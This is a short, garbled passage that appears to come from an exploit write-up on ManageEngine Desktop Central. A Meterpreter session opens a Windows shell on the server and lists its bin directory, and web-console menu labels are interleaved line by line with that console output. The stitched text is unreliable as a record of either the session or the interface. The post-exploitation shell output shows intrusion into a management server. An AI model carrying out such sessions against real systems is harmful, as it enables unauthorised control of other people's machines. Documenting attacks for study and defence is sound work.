 meterpreter > shell
Install Agent
Process 4740 created.
Channel 2 created.
In Workgroup Computers
Microsoft Windows [Version 6.1.7601]
In Active Directory Computers
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
In Remote Office Computers
C:\ManageEngine\DesktopCentral_Server\bin>dir
dir
 Volume in drive C is Windows 2008R2
 Volume Serial Number is C40C-94EC
 Directory of C:\ManageEngine\DesktopCentral_Server\bin
Reports
01/19/2022  08:05 AM    <DIR>          .
Active Directory
01/19/2022  08:05 AM    <DIR>          ..
Computers | Users |
01/19/2022  07:16 AM                 5 .lock
User Logon Repo
10/07/2015  05:32 AM           587,776 7za.exe
10/07/2015  05:32 AM             1,183 apache-service.bat
Logged on
10/07/2015  05:32 AM               550 archive.bat
10/07/2015  05:32 AM               380 auto.vbs
10/07/2015  05:32 AM               298 backupDB.bat
10/07/2015  05:32 AM               298 backuprestore.bat
10/07/2015  05:32 AM                72 changeDBServer.bat